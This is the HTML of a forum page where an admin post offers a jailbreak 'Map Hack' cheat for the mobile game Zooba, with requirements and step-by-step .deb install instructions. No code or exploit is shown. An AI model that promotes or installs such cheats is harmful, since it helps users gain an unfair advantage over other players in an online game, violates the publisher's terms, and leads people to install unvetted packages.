
	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/battle/' class='ipsTags__tag' title="Find other content tagged with 'battle'" rel="tag" data-tag-label="battle" data-ipsTooltip><span>battle</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/games/' class='ipsTags__tag' title="Find other content tagged with 'games'" rel="tag" data-tag-label="games" data-ipsTooltip><span>games</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/hack/' class='ipsTags__tag' title="Find other content tagged with 'hack'" rel="tag" data-tag-label="hack" data-ipsTooltip><span>hack</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/map/' class='ipsTags__tag' title="Find other content tagged with 'map'" rel="tag" data-tag-label="map" data-ipsTooltip><span>map</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/royale/' class='ipsTags__tag' title="Find other content tagged with 'royale'" rel="tag" data-tag-label="royale" data-ipsTooltip><span>royale</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/v1171/' class='ipsTags__tag' title="Find other content tagged with 'v1.17.1'" rel="tag" data-tag-label="v1.17.1" data-ipsTooltip><span>v1.17.1</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/zoo/' class='ipsTags__tag' title="Find other content tagged with 'zoo'" rel="tag" data-tag-label="zoo" data-ipsTooltip><span>zoo</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/zooba/' class='ipsTags__tag' title="Find other content tagged with 'zooba:'" rel="tag" data-tag-label="zooba:" data-ipsTooltip><span>zooba:</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_1120467923_menu' id='elShareItem_1120467923' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1120467923_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F750-zooba-zoo-battle-royale-games-v1171-map-hack%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F750-zooba-zoo-battle-royale-games-v1171-map-hack%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F750-zooba-zoo-battle-royale-games-v1171-map-hack%2F&amp;title=Zooba%3A+Zoo+Battle+Royale+Games+v1.17.1+-+%5B+Map+Hack+%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F750-zooba-zoo-battle-royale-games-v1171-map-hack%2F&amp;title=Zooba%3A+Zoo+Battle+Royale+Games+v1.17.1+-+%5B+Map+Hack+%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]' data-webShareText='Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]' data-webShareUrl='https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='750' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F750-zooba-zoo-battle-royale-games-v1171-map-hack%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2020-02-08T16:41:12Z' title='02/08/2020 04:41  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 8, 2020</span><span class='ipsTime__short'>5 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/" data-lastpage data-feedid="forums-ips_forums_topic-750" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/?&amp;csrfKey=a235f8cae47f7f078ccb5df5bde47f93&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-754"></a>
<div id="comment-754"></div>
<article data-ips-hook="postWrapper" id="elComment_754" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F750-zooba-zoo-battle-royale-games-v1171-map-hack%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F750-zooba-zoo-battle-royale-games-v1171-map-hack%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2020-02-08T16:41:12Z' title='02/08/2020 04:41  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 8, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-754" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-754' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-754_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-750" data-commentapp="forums" data-commenttype="forums" data-commentid="754" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1581180072,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:750,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:754}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2020-02-08T16:41:12Z' title='02/08/2020 04:41  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 8, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	<img alt="350x350bb.jpg" class="ipsImage" style="height:auto;" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://is3-ssl.mzstatic.com/image/thumb/Purple113/v4/32/66/23/326623db-0bea-cb9e-bf75-a4a2e5b9971a/source/350x350bb.jpg"></p>

<p>
	<strong>Modded/Hacked App:</strong> Zooba: Zoo Battle Royale Games By Wildlife Studios<br><strong>Bundle ID:</strong> com.fungames.battleroyale<br><strong>iTunes Store Link:</strong> <a href="https://apps.apple.com/us/app/zooba-zoo-battle-royale-games/id1459402952?uo=4&amp;at=1010lce4" rel="external nofollow">https://apps.apple.com/us/app/zooba-zoo-battle-royale-games/id1459402952?uo=4&amp;at=1010lce4</a>
</p>

<p>
	<span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-browse-your-ios-filesystem-with-ease/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-powerful-file-manager-for-ios-devices/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate or Substitute.<br>
	- PreferenceLoader (from Cydia or Sileo).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br><strong>- Map Hack</strong> - See Weapons &amp; Players in Grass<br><br>
	This hack is an In-Game Mod Menu (iGMM). In order to activate the Mod Menu, tap on the iOSGods button found inside the app. This hack works on the latest x64 or ARM64 iDevices: iPhone 5s, 6, 6 Plus, 6s, 6s Plus, 7, 7 Plus, 8, 8 Plus, X, Xr, Xs, Xs Max, SE, iPod Touch 6G, iPad Air, Air 2, Pro &amp; iPad Mini 2, 3, 4 and later.
</p>

<p>
	<br><span style="color:#8e44ad;"><strong>Non-Jailbroken &amp; No Jailbreak required hack(s):</strong></span> <a href="https://iosgods.com/topic/119119-zooba-zoo-battle-royale-games-v1170-map-hack/" rel="external nofollow">https://iosgods.com/topic/119119-zooba-zoo-battle-royale-games-v1170-map-hack/</a>
</p>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">iOS Hack Download Link:</span></strong></span><br></p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- <a contenteditable="false" data-ipshover="" data-ipshover-target="https://iosgods.com/profile/6097-0xsubz3r0/?do=hovercard" data-mentionid="6097" href="https://iosgods.com/profile/6097-0xsubz3r0/" rel="external nofollow">@0xSUBZ3R0</a>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p><p><a href="https://iosgods.com/topic/118953-zooba-zoo-battle-royale-games-v1171-map-hack/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="a235f8cae47f7f078ccb5df5bde47f93" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_284433431_menu' id='elShareItem_284433431' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_284433431_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F750-zooba-zoo-battle-royale-games-v1171-map-hack%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F750-zooba-zoo-battle-royale-games-v1171-map-hack%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F750-zooba-zoo-battle-royale-games-v1171-map-hack%2F&amp;title=Zooba%3A+Zoo+Battle+Royale+Games+v1.17.1+-+%5B+Map+Hack+%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F750-zooba-zoo-battle-royale-games-v1171-map-hack%2F&amp;title=Zooba%3A+Zoo+Battle+Royale+Games+v1.17.1+-+%5B+Map+Hack+%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]' data-webShareText='Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]' data-webShareUrl='https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='750' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
